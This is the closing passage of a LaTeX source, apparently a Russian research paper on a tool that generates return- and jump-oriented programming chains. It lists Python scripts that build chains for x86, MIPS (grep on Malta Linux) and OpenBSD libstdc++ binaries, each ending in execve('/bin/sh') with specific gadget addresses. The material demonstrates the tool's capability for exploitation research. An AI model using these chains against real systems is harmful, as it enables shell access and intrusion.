%chain += pack('<I', 0x807e192)
%chain += 4 * fill
%# MOV DWORD PTR [EDI], EAX; RET
%chain += pack('<I', 0x808dbd5)
%# POP EBX; POP EAX; RET
%chain += pack('<I', 0x807945e)
%chain += pack('<I', 0x834a860)
%chain += pack('<I', 0xf7c6d8f3)
%# ADD EAX, 08392718h; RET
%chain += pack('<I', 0x805318e)
%# XOR ECX, ECX; RET
%chain += pack('<I', 0x80c6be5)
%# XOR EDX, EDX; RET
%chain += pack('<I', 0x81449a0)
%# INT 80h # execve('/bin/sh', 0, 0)
%chain += pack('<I', 0x8066984)
%
%import os, sys
%fp = os.fdopen(sys.stdout.fileno(), 'wb')
%fp.write(chain)
%\end{lstlisting}

\textbf{grep Malta Linux MIPS32}

%Данный пример показывает, что разработанный инструмент поддерживает архитектуру
%MIPS.

\begin{lstlisting}[language=Python,frame=single,basicstyle=\ttfamily\scriptsize]
from struct import pack
fill = b'A'  # fill character
chain = b''
# LW $ra, 24h($sp); LW $s1, 20h($sp);
# LW $s0, 1Ch($sp); JR $ra; ADDIU $sp, $sp, 28h
chain += pack('>I', 0x12410)
chain += 28 * fill
chain += pack('>I', 0x414f0)
chain += b'/bin'
# LW $ra, 24h($sp); SW $s1, ($s0); LW $s1, 20h($sp);
# LW $s0, 1Ch($sp); JR $ra; ADDIU $sp, $sp, 28h
chain += pack('>I', 0x21b80)
chain += 36 * fill
# LW $ra, 24h($sp); LW $s1, 20h($sp);
# LW $s0, 1Ch($sp); JR $ra; ADDIU $sp, $sp, 28h
chain += pack('>I', 0x12410)
chain += 28 * fill
chain += pack('>I', 0x414f4)
chain += b'/sh\x00'
# LW $ra, 24h($sp); SW $s1, ($s0); LW $s1, 20h($sp);
# LW $s0, 1Ch($sp); JR $ra; ADDIU $sp, $sp, 28h
chain += pack('>I', 0x21b80)
chain += 36 * fill
# LW $ra, 1Ch($sp); LW $s0, 18h($sp);
# JR $ra; ADDIU $sp, $sp, 20h
chain += pack('>I', 0x4980)
chain += 24 * fill
chain += pack('>I', 0x414f0)
# MOVE $a0, $s0; SLTIU $v0, $v0, 1h;
# LW $ra, 1Ch($sp); LW $s0, 18h($sp);
# JR $ra; ADDIU $sp, $sp, 20h
chain += pack('>I', 0x1f518)
chain += 28 * fill
# MOVE $a1, $zero; LW $ra, 24h($sp); MOVE $v0, $a1;
# LW $s2, 20h($sp); LW $s1, 1Ch($sp);
# LW $s0, 18h($sp); JR $ra; ADDIU $sp, $sp, 28h
chain += pack('>I', 0x1e0cc)
chain += 36 * fill
# MOVE $a2, $zero; LW $ra, 1Ch($sp); MOVE $v0, $v1;
# JR $ra; ADDIU $sp, $sp, 20h
chain += pack('>I', 0x25538)
chain += 28 * fill

# LW $ra, 34h($sp); LW $v0, 1Ch($sp);
# LW $s3, 30h($sp); LW $s2, 2Ch($sp);
# LW $s1, 28h($sp); LW $s0, 24h($sp);
# JR $ra; ADDIU $sp, $sp, 38h
chain += pack('>I', 0x1c170)
chain += 28 * fill
chain += pack('>I', 0xfab)
chain += 20 * fill
# SYSCALL  # execve('/bin/sh', 0, 0)
chain += pack('>I', 0x25c)

import os, sys
fp = os.fdopen(sys.stdout.fileno(), 'wb')
fp.write(chain)
\end{lstlisting}

\textbf{libstdc++.so.57.0.bin OpenBSD 6.2 x86 64-bit}

%Пример ниже иллюстрирует поддержку переходо-ориентированных (JOP) гаджетов.

\begin{lstlisting}[language=Python,frame=single,basicstyle=\ttfamily\scriptsize]
from struct import pack
fill = b'A'  # fill character
chain = b''
# POP RAX; POP RBX; POP R12; RET
chain += pack('<Q', 0x431fb1)
chain += b'/bin/sh\x00'
chain += pack('<Q', 0xb79070)
chain += 8 * fill
# MOV QWORD PTR [RBX], RAX; 
# ADD RSP, 10h; POP RBX; RET
chain += pack('<Q', 0x40a647)
chain += 24 * fill
# POP RAX; RET # MOV EDI, B79070h; JMP RAX
chain += pack('<Q', 0x40dee1)
# POP RDX; RET # XOR ESI, ESI; JMP RDX
chain += pack('<Q', 0x5d7d0b)
# JOP # MOV EDI, 00B79070h; JMP RAX
chain += pack('<Q', 0x4006ec)
# XOR EDX, EDX; ADD RSP, 10h;
# MOV EAX, EDX; POP RBX; RET
chain += pack('<Q', 0x47843f)
# JOP # XOR ESI, ESI; JMP RDX
chain += pack('<Q', 0x41f378)
chain += 24 * fill
# POP RAX; RET
chain += pack('<Q', 0x40dee1)
chain += b';\x00\x00\x00\x00\x00\x00\x00'
# SYSCALL # execve(b'/bin/sh\x00', 0, 0)
chain += pack('<Q', 0x421a8c)
import os, sys
fp = os.fdopen(sys.stdout.fileno(), 'wb')
fp.write(chain)
\end{lstlisting}

\end{document}